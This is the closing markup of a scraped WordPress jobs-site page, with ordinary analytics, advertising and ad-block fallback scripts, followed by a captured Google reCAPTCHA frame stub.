<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" async="async" src="https://jobshub.info/wp-content/bs-booster-cache/8d5c3ccf7a7815bd892703afbafa7fd7.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var pdc=function(t){"use strict";return{init:function(){0==pdc.ads_state()&&pdc.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pdc-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://jobshub.info/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pdc.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc199632b978460fb22b3613ccdd81a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WedVFpG6isndXmf8buNk5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765405219531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>